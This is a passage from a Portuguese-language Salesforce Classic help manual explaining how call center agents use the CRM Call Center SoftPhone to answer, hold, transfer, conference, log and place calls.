Para editar as configurações pessoais do SoftPhone:

### **Configuração Descrição**

exibi-lo, é necessário clicar no link do registro no SoftPhone.

CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Usando o SoftPhone](#page-2168-0) [Fazendo login no SoftPhone](#page-2169-0)

## <span id="page-2163-0"></span>Atendendo uma chamada pelo SoftPhone

Se estiver conectado a um SoftPhone, você poderá receber uma chamada quando:

- **•** A chamada originar-se de uma fila ou o estado do centro de atendimento estiver definido como Pronto para chamadas.
- **•** A chamada for feita diretamente para o seu ramal e você ainda não estiver em uma chamada.

Você sabe que está recebendo uma chamada se um botão vermelho estiver piscando e aparecer as palavras "Chamada recebida", "Transferência recebida" ou "Conferência recebida" ao lado do nome de uma linha telefônica no SoftPhone.

Os detalhes sobre a chamada, se houver, são exibidos logo acima do botão **Resposta** e normalmente inclui o número do telefone do chamador e o número que ele usou para discar para você. Se o número de telefone do chamador corresponder a um número em um registro existente no Salesforce, um link para esse registro também será exibido. Da mesma forma, se o centro de atendimento solicitar que os chamadores insiram um número de conta ou outros dados antes de serem conectados a um representante, o SoftPhone pesquisará os registros que contêm essas informações e exibirá automaticamente links para os resultados correspondentes.

Para atender uma chamada recebida, você pode:

- **•** Clicar em **Resposta** no SoftPhone.
- **•** Use seu aparelho telefônico para atender a chamada.

Quando você atende uma chamada, o relógio Duração da chamada inicia a contagem e o estado do centro de atendimento é automaticamente definido como Ocupado. Se você não atender a chamada, o sistema a enviará para outro usuário e o estado do centro de atendimento será automaticamente definido como Não está pronto para chamadas.

Uma vez atendida a chamada, você pode:

- **•** [Registrar comentários e associar registros do Salesforce à chamada](#page-2164-0)
- **•** [Colocar o chamador em espera](#page-2165-0)
- **•** [Transferir a chamada para outro usuário do centro de atendimento](#page-2166-0)
- **•** [Incluir outro usuário do centro de atendimento em conferência](#page-2166-1)
- **•** [Encerrar a chamada](#page-2167-0)

Se o seu SoftPhone suporta várias linhas e você responder a Linha 2 enquanto estiver falando na Linha 1, a Linha 1 será colocada em espera automaticamente.

Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atender chamadas com um SoftPhone:

Dica: Pop-ups de tela são páginas que são exibidas quando chamadas de entrada correspondem ao número de telefone de um registro existente do Salesforce. A tabela a seguir descreve quando pop-ups de tela são exibidas (elas só podem ser exibidas quando o estado do call center está definido como Pronto para chamadas):



#### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0)

<span id="page-2164-0"></span>[Alterando o estado do centro de atendimento](#page-2170-0)

### Criando registros de chamada no SoftPhone

Toda chamada externa feita ou recebida com um SoftPhone gera automaticamente um registro de atividade da chamada. Você pode exibir esses registros de chamada na lista relacionada Histórico de atividades de qualquer registro do Salesforce associado à chamada ou executando um relatório. Os registros de chamada gerados automaticamente incluem valores para:

- **•** O usuário do centro de atendimento que recebeu ou iniciou a chamada
- **•** O número de telefone do contato que ligou ou recebeu a chamada do usuário do centro de atendimento
- **•** A data da chamada
- <span id="page-2164-1"></span>**•** A duração da chamada, em segundos
- **•** Chamada recebida ou enviada
- **•** O identificador exclusivo de chamadas do sistema do centro de atendimento

Você pode associar até dois registros, editar o assunto e adicionar comentários a um registro de chamada enquanto a chamada estiver em andamento. Para isso:

- **1.** Associe até dois registros a um registro de chamada:
	- **•** Quando você exibir ou criar um contato, lead ou conta pessoal, uma lista suspensa Nome será exibida no registro de chamada. Use essa lista para selecionar um único registro de contato, lead ou conta pessoal para associá-lo à chamada.
	- **•** Quando você exibir ou criar qualquer outro tipo de registro do Salesforce, uma lista suspensa Relativo a será exibida no registro de chamada. Use essa lista para selecionar um único registro de qualquer outro tipo para associá-lo à chamada.

Nota: Os registros de objetos personalizados só podem ser associados ao registro de chamada se o objeto personalizado rastreia atividades.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar um registro de chamada:

Por padrão, a menos que você escolha manualmente um registro diferente, os registros exibidos mais recentemente são selecionados nas listas Nome e Relativo a. Os registros escolhidos nessas listas incluirão o registro de chamada na lista relacionada Histórico de atividades quando a chamada for encerrada. Esses registros também são exibidos com a chamada se ela for transferida para outro usuário do Salesforce CRM Call Center ou colocada em conferência com ele.

**2.** Edite os campos Assunto e Comentários com informações sobre o que ocorreu durante a chamada.

Depois que a chamada for encerrada, o registro de chamada será salvo automaticamente como uma tarefa concluída. Para acessar rapidamente os registros salvos das chamadas que acabaram de ser concluídas, expanda a seção Últimas *N* chamadas do SoftPhone. Até três de suas últimas chamadas são exibidas nesta lista, sendo que a chamada mais recente é exibida primeiro:

- **•** Para modificar um registro de chamada recente, clique em **Editar**, ao lado do campo Assunto do registro da chamada.
- **•** Para exibir um registro de chamada salvo, clique no Assunto do registro de chamada.
- **•** Para exibir um registro associado a um registro de chamada, clique no nome do registro.

Para exibir uma lista de todas as chamadas feitas ou recebidas do dia, clique em **Minhas chamadas de hoje**. Esse link abre o relatório Minhas chamadas de hoje na guia Relatórios.

Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

<span id="page-2165-0"></span>[Usando o SoftPhone](#page-2168-0)

[Colocando uma chamada em pós-atendimento através do SoftPhone](#page-2167-0)

### Colocando um chamador em espera com o SoftPhone

O [Salesforce CRM Call Center](#page-2492-0) permite colocar qualquer chamador em espera para que ele não ouça o que você está falando. Para colocar um chamador em espera, clique em **Colocar em espera** na linha ativa do SoftPhone. O relógio Tempo de espera, que exibe quanto tempo o chamador está aguardando, é iniciado automaticamente e o ícone luminoso da linha  $\odot$ ) começa a piscar em amarelo.

- **•** Os chamadores são colocados automaticamente em espera sempre que você inicia uma [transferência de chamada](#page-2166-0), disca um número em uma segunda linha ou inicia uma [chamada](#page-2166-1) [em conferência.](#page-2166-1)
- **•** Se clicar em **Colocar em espera** durante uma conferência, sua linha ficará muda, mas os outros participantes da conferência ainda poderão conversar entre si.

Para retornar a uma chamada, clique em **Recuperar da espera**. Para encerrar a chamada sem recuperar o chamador da espera, clique em **Encerrar chamada**.

Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

CONSULTE TAMBÉM:

### [Usando o SoftPhone](#page-2168-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para colocar um chamador em espera:

## <span id="page-2166-0"></span>Transferindo uma chamada com o SoftPhone

Para transferir uma chamada para outro usuário do centro de atendimento ou para um número de telefone externo:

- **1.** [Anexe qualquer registro relevante do Salesforce](#page-2164-1) à chamada que deseja transferir. Se você criou um caso para a chamada, por exemplo, salve-o e verifique se está selecionado em um dos campos Relativo a do registro de chamada atual. Fazendo isso, o usuário para quem você está transferindo a chamada terá acesso ao caso de seu próprio SoftPhone.
- **2.** Clique em **Transferir** na linha do SoftPhone que deseja transferir. Você permanece na linha com o primeiro chamador e um novo dialpad se torna ativo.
- **3.** Use o dialpad, o teclado ou o [diretório do centro de atendimento](#page-2171-0) para inserir o número de telefone da pessoa a quem a chamada deve ser transferida.
- **4.** Clique em **Iniciar transferência**. O primeiro chamador é automaticamente colocado em espera enquanto você está na chamada com o número de destino. Se um número discado estiver ocupado, uma mensagem será exibida e você terá a opção de discar novamente ou cancelar a chamada.
- **5.** Quando estiver pronto para transferir o primeiro chamador para o número de destino, clique em **Concluir transferência**. Se não desejar mais transferir a chamada, clique em **Cancelar transferência**.

Uma vez concluída a transferência, a linha é liberada automaticamente, e você retorna ao estado Pronto para chamadas.

## CONSULTE TAMBÉM:

<span id="page-2166-1"></span>[Visão geral da central de atendimento](#page-2492-0) [Usando o SoftPhone](#page-2168-0) [Colocando uma chamada em pós-atendimento através do SoftPhone](#page-2167-0) [Criando registros de chamada no SoftPhone](#page-2164-0)

### Fazendo uma chamada em conferência com o SoftPhone

Para iniciar uma chamada em conferência com outro usuário do centro de atendimento ou um número de telefone externo:

- **1.** Enquanto estiver em uma chamada, clique em **Conferência** na linha do SoftPhone que estiver ativa. O chamador é colocado automaticamente em espera e um novo dialpad torna-se ativo.
- **2.** Use o dialpad, seu teclado ou o [diretório de telefone](#page-2171-0) para inserir o telefone da pessoa que deseja incluir na conferência.
- **3.** Clique em **Iniciar conferência**. Seu primeiro chamador permanece em espera enquanto você está na chamada com o número de destino. Se um número discado estiver ocupado, uma mensagem será exibida e você terá a opção de discar novamente ou cancelar a chamada.
- **4.** Quando estiver conectado ao segundo chamador e estiver pronto para iniciar a conferência, clique em **Concluir conferência**. O segundo chamador se junta ao primeiro em sua linha telefônica original e vocês três podem conversar livremente entre si. Se não desejar mais colocar a chamada em conferência após a discagem do segundo número, clique em **Cancelar conferência** para desligar o segundo chamador e retornar ao chamador original.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para transferir uma chamada:

**•** Membro de um centro de atendimento

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para iniciar uma chamada em conferência:

Nota:

- **•** Se clicar em **Colocar em espera** durante uma conferência, sua linha ficará muda, mas os outros participantes da conferência ainda poderão conversar entre si.
- **•** Alguns sistemas telefônicos limitam o número de chamadores para conferência em uma única linha. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Usando o SoftPhone](#page-2168-0) [Colocando um chamador em espera com o SoftPhone](#page-2165-0)

### <span id="page-2167-0"></span>Colocando uma chamada em pós-atendimento através do SoftPhone

Quando estiver pronto para encerrar uma chamada:

**1.** [Atualize o registro de chamada associado](#page-2164-0). Se você criou um caso ou exibiu um contato durante a chamada, por exemplo, verifique se eles estão selecionados em um dos campos Relativo a do registro e use a caixa de texto Comentários para inserir qualquer observação sobre a chamada.

Os registros de chamada não são criados para chamadas internas.

- **2.** Clique em **Encerrar chamada** na linha ativa do SoftPhone ou use o aparelho de telefone para desligar. Isso finaliza a chamada e libera a linha.
- **3.** Se os códigos de pós-atendimento não estiverem ativados, o estado do centro de atendimento voltará a ser Pronto para chamadas e o registro da chamada será salvo automaticamente.
- **4.** Se os códigos de pós-atendimento estiverem ativados, o [estado do centro de atendimento](#page-2170-0) estará definido como Pós-atendimento e um conjunto de códigos de motivos será exibido no SoftPhone. Enquanto estiver nesse estado, você não poderá receber chamadas.
	- **a.** Selecione o código de motivo que melhor represente o resultado da chamada.
	- **b.** Se preferir, faça qualquer modificação adicional ao registro da chamada.
	- **c.** Clique em **Concluído**. O estado do centro de atendimento volta a ser Pronto para chamadas, e o registro da chamada é salvo automaticamente.

Todos os registros de chamada salvos são colocados na seção Últimas x chamadas do SoftPhone para referência rápida. Para analisar os detalhes desses registros de chamada, clique em qualquer um dos links associados:

- **•** O link Assunto (exemplo: "Chamada 01/06/2006 12:34") abre a página de detalhes do registro da chamada.
- **•** Um dos links Relativo a abre a página de detalhes do registro especificado.
	- Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

CONSULTE TAMBÉM: [Visão geral da central de atendimento](#page-2492-0) [Usando o SoftPhone](#page-2168-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para encerrar uma chamada:

## <span id="page-2168-0"></span>Usando o SoftPhone

O SoftPhone do Salesforce CRM Call Center é exibido na barra lateral esquerda da janela do Salesforce ou no rodapé do console do Salesforce. Você pode usar o SoftPhone para:

- **•** [Fazer login no centro de atendimento](#page-2169-0)
- **•** [Modificar o estado do centro de atendimento](#page-2170-0) para mostrar se você está pronto para receber uma nova chamada
- [Discar um número de telefone](#page-2171-1) usando o SoftPhone integrado ou clicando no ícone a lado de qualquer número de telefone associado a um contato, lead, atividade ou conta
- **•** [Pesquisar um número de telefone](#page-2171-0) no diretório do centro de atendimento personalizado
- **•** [Atender uma chamada telefônica](#page-2163-0) de outro usuário do centro de atendimento ou de um número externo
- **•** [Colocar um chamador em espera](#page-2165-0)
- **•** [Iniciar uma chamada em conferência](#page-2166-1) com outro usuário do centro de atendimento ou um número externo
- **•** [Transferir uma chamada telefônica](#page-2166-0) para outro usuário do centro de atendimento ou um número externo
- **•** [Adicionar comentários ou associar registros do Salesforce a um registro de chamada automático](#page-2164-0) para registrar rapidamente as informações relacionadas a uma chamada
- **•** [Editar configurações pessoais do Salesforce CRM Call Center](#page-2162-0) para personalizar o comportamento do SoftPhone.

A barra lateral não poderá ser recolhida se você for usuário do Salesforce CRM Call Center e estiver trabalhando dentro da [guia Console](#page-2327-0).

 $\mathbf{z}$ Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Requisitos de sistema do Salesforce CRM Call Center](#page-2159-0) [Usar um SoftPhone com um console do Salesforce](#page-2295-0) [Colocando uma chamada em pós-atendimento através do SoftPhone](#page-2167-0) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir e usar o SoftPhone:

### <span id="page-2169-0"></span>Fazendo login no SoftPhone

O [Salesforce CRM Call Center](#page-2492-0) requer que você faça login primeiro no Salesforce e depois separadamente no sistema telefônico da empresa. O login do sistema telefônico está localizado na barra lateral e será exibido apenas se você:

- **•** Tiver sido atribuído a um centro de atendimento no Salesforce
- **•** Estiver usando uma máquina em que um adaptador de CTI apropriado esteja instalado. (Para verificar rapidamente se um adaptador está instalado, procure o ícone  $\mathfrak{S}_1$  na bandeja de sistema do seu computador. A bandeja de sistema está localizada ao lado do relógio no canto inferior direito do seu monitor.)

Se um login do sistema telefônico não for exibido, entre em contato com o administrador.

Dependendo do sistema telefônico da sua empresa, você precisará digitar o ID de usuário, a senha e outras credenciais para o login. Uma vez inseridos esses valores, clique em **Login** para concluir a conexão com o sistema telefônico.

Para fazer login automaticamente no sistema telefônico sem precisar clicar no botão **Login**:

**1.** Em suas configurações pessoais, insira *SoftPhone* na caixa Busca rápida e selecione **Configurações do meu SoftPhone**.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para fazer login no Salesforce CRM Call Center:

- **•** Membro de um centro de atendimento
- **2.** Selecione Fazer login no centro de atendimento automaticamente quando fizer login no Salesforce. Depois que você fizer login no sistema telefônico, o Salesforce gravará suas informações de login e se conectará automaticamente ao seu sistema telefônico sempre que você fizer login no Salesforce.
- Nota: Se você fizer logout expressamente do sistema telefônico a qualquer momento enquanto estiver conectado no Salesforce, o login automático será desativado para o restante de sua seção do Salesforce. Para reativar o login automático, faça logout do Salesforce e depois faça login novamente.

Após fazer login em um sistema telefônico, o estado do centro de atendimento será definido como Não está pronto para chamadas. Para receber chamadas, você deve [alterar o estado do centro de atendimento](#page-2170-0) para Pronto para chamadas.

Dica: Se estiver usando um adaptador de CTI criado com a versão 4.0 do [Kit de ferramentas de CTI](#page-2490-0), você será automaticamente desconectado do SoftPhone após 8 horas, caso você tenha uma guia do navegador aberta e vá para uma página da web externa ou página do Salesforce sem uma barra lateral (como um painel). O tempo de logout automático pode variar, porque é baseado em como o administrador configurou o SoftPhone. Para permanecer conectado, é necessário manter pelo menos uma guia de navegador aberta e exibindo uma página do Salesforce que possua uma barra lateral, como por exemplo, Início ou Casos. Você não será desconectado automaticamente se estiver exibindo o console do Salesforce.

### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0) [Verificando a versão do seu adaptador de CTI](#page-2174-0) [Requisitos de sistema do Salesforce CRM Call Center](#page-2159-0)

## <span id="page-2170-0"></span>Alterando o estado do centro de atendimento

Enquanto estiver conectado no [Salesforce CRM Call Center,](#page-2492-0) poderá haver momentos em que você não queira receber chamadas no SoftPhone ou que precise se ausentar do local de trabalho. Para evitar receber chamadas em horários indesejados, você pode definir o estado do centro de

atendimento ao lado do ícone **D** no SoftPhone. Os valores possíveis para o estado do centro de atendimento são:





Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar o estado do centro de atendimento:

**•** Membro de um centro de atendimento

Quando você faz login pela primeira vez no Salesforce CRM Call Center, o estado do call center é definido automaticamente como Não está pronto para chamadas. É necessário selecionar Pronto para chamadas na lista suspensa para receber qualquer chamada.

**1** Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0)

[Fazendo login no SoftPhone](#page-2169-0)

[Fazendo uma chamada com o SoftPhone](#page-2171-1)

[Colocando uma chamada em pós-atendimento através do SoftPhone](#page-2167-0)

### <span id="page-2171-0"></span>Usando o diretório do centro de atendimento

Todo centro de atendimento possui um diretório do centro de atendimento associado que inclui o nome o número de cada usuário que pertencem a esse centro de atendimento, assim como outros números de telefone relacionados aos registros do seu sistema.

Para usar seu diretório do centro de atendimento:

- **1.** No SoftPhone, clique no nome da linha aberta que deseja usar. Esta ação abre o dialpad dessa linha. Clique em  $\mathbb{S}$  ao lado do dialpad para abrir o diretório do centro de atendimento.
- **2.** Pesquise o diretório do centro de atendimento para obter um número de telefone:
	- **a.** No menu suspenso **Escolha um objeto**, escolha o tipo de registro que deseja pesquisar. Qualquer objeto com um campo número de telefone será incluído nessa lista.
	- **b.** Na caixa de texto **Pesquisar**, digite todo ou parte do nome a ser pesquisado.
	- **c.** Clique em **Ir** para exibir uma lista apenas com os registros que incluem o texto de pesquisa.
- **3.** Quando encontrar o número de telefone desejado, clique no nome de registro associado para inseri-lo automaticamente no SoftPhone.
- **4.** Clique em **Discar** para fazer a chamada.

#### CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Usando o SoftPhone](#page-2168-0) [Fazendo uma chamada com o SoftPhone](#page-2171-1) [Fazendo uma chamada em conferência com o SoftPhone](#page-2166-1) [Transferindo uma chamada com o SoftPhone](#page-2166-0)

### <span id="page-2171-1"></span>Fazendo uma chamada com o SoftPhone

No [Salesforce CRM Call Center](#page-2492-0), existem três formas de se fazer uma chamada:

- **•** [Discando um número manualmente](#page-2172-0)
- **•** [Usando o Diretório do centro de atendimento](#page-2173-0)
- **•** [Usando o clicar para discar](#page-2173-1)

Quando estiver em uma chamada, você também pode fazer outra chamada em uma segunda linha telefônica clicando em **Nova linha**. A nova linha permite inserir um novo número de telefone enquanto permanece conectado ao chamador original. Ao clicar em **Discar**, a chamada original é colocada em espera e a nova chamada é iniciada.

Se fizer uma chamada enquanto o [estado do centro de atendimento](#page-2170-0) estiver definido como Pronto para chamadas, o estado mudará diretamente para Não está pronto e será necessário inserir códigos de motivo para esse estado.

Para encerrar uma chamada recém-discada, clique em **Encerrar chamada**. Alguns sistemas telefônicos não permitem encerrar uma chamada no SoftPhone antes de ter sido atendida. Nesses casos, um botão **Encerrar chamada** não está disponível e você precisa usar o aparelho telefônico para encerrar a chamada.

Se um número discado estiver ocupado, uma mensagem será exibida e você terá a opção de discar novamente ou cancelar a chamada.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para usar um diretório do centro de atendimento:

**•** Membro de um centro de atendimento

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para fazer uma chamada:

Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0) [Colocando um chamador em espera com o SoftPhone](#page-2165-0) [Fazendo uma chamada em conferência com o SoftPhone](#page-2166-1) [Transferindo uma chamada com o SoftPhone](#page-2166-0) [Colocando uma chamada em pós-atendimento através do SoftPhone](#page-2167-0)

<span id="page-2172-0"></span>Fazendo uma chamada discando um número manualmente

Para fazer uma chamada no [Salesforce CRM Call Center](#page-2492-0) discando um número manualmente:

- **1.** No SoftPhone, clique no nome da linha aberta que deseja usar. Esta ação abre o dialpad dessa linha.
- **2.** Para inserir o número de telefone desejado, clique nos botões de número no dialpad ou digite os números no teclado.
- **3.** Clique em **Discar** ou pressione a tecla Enter no teclado.
- Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

## CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0) [Fazendo uma chamada pelo diretório do centro de atendimento](#page-2173-0) [Fazendo uma chamada com o Click-to-Dial](#page-2173-1)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para fazer uma chamada:

<span id="page-2173-0"></span>Fazendo uma chamada pelo diretório do centro de atendimento

Para fazer uma chamada no [Salesforce CRM Call Center](#page-2492-0) usando o diretório do call center:

- **1.** No SoftPhone, clique no nome da linha aberta que deseja usar. Esta ação abre o dialpad dessa linha.
- **2.** Clique em **a** ao lado do dialpad para abrir o diretório do centro de atendimento.
- **3.** [Use o diretório](#page-2171-0) para localizar o número para o qual deseja discar.
- **4.** Quando tiver localizado o número, clique no nome associado para inseri-lo automaticamente no dialpad.
- **5.** Clique em **Discar** ou pressione a tecla Enter no teclado.
- Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0)

<span id="page-2173-1"></span>[Fazendo uma chamada discando um número manualmente](#page-2172-0) [Fazendo uma chamada com o Click-to-Dial](#page-2173-1)

Fazendo uma chamada com o Click-to-Dial

Para fazer uma chamada diretamente no campo de telefone de um contato, lead, atividade ou conta usando o [Salesforce CRM Call Center](#page-2492-0):

- **1.** Localize o número que deseja discar para um contato, lead, atividade ou conta.
- **2.** Clique no botão à direita do número. O número é discado automaticamente na primeira linha aberta do SoftPhone.
	- **•** Um número que já foi clicado não pode ser clicado de novo por cinco segundos.
	- O botão **·** não é exibido ao lado dos números de fax.
- **13** Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0)

[Fazendo uma chamada discando um número manualmente](#page-2172-0) [Fazendo uma chamada pelo diretório do centro de atendimento](#page-2173-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para fazer uma chamada:

**•** Membro de um centro de atendimento

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para fazer uma chamada:

### <span id="page-2174-0"></span>Verificando a versão do seu adaptador de CTI

Para verificar qual versão do adaptador de CTI você instalou na sua máquina:

- **1.** Execute o adaptador de CTI de onde ele está instalado. Por exemplo, no menu Iniciar, selecione **Todos os programas** > **salesforce.com** > **Adaptador de CTI 2.0** > **Salesforce Adaptador 2.0**
- **2.** Clique com o botão direito do mouse no ícone  $\bullet$  na bandeja do sistema do seu computador. A bandeja de sistema está localizada ao lado do relógio no canto inferior direito da sua tela.

**3.** Clique em **Sobre...**

A versão do seu adaptador de CTI é exibida sob o Conector de CTI.

Nota: Se estiver usando um adaptador CTI integrado com a versão 4.03 do Kit de ferramentas de CTI, uma janela pop-up é exibida durante o uso dos navegadores Firefox ou Chrome. Essa janela de pop-up deve ser exibida na sua máquina para permanecer conectada ao Salesforce CRM Call Center.

CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Requisitos de sistema do Salesforce CRM Call Center](#page-2159-0) [Fazendo login no SoftPhone](#page-2169-0)

# Respondendo a portais e comunidades da Web

## Exibindo a atividade da comunidade para o Ideas e questões

As estatísticas de atividade, como a quantidade de publicações que você fez e quantos "Curtir" recebeu no Ideas e Questões, aparecem na sua página de perfil para que outros possam conhecer sua participação na comunidade.

